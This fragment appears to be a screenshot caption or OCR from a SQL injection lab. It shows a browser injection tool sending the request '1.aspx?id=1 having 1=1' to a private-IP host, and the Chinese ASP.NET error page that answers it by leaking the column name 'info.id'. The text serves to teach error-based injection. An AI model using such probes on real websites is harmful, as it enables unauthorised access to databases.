 Load URL
http://192.168.130.137/1.aspx?id=1 having 1=1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
选择列表中的列 'info.id' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 选择列表中的列 'info.id' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中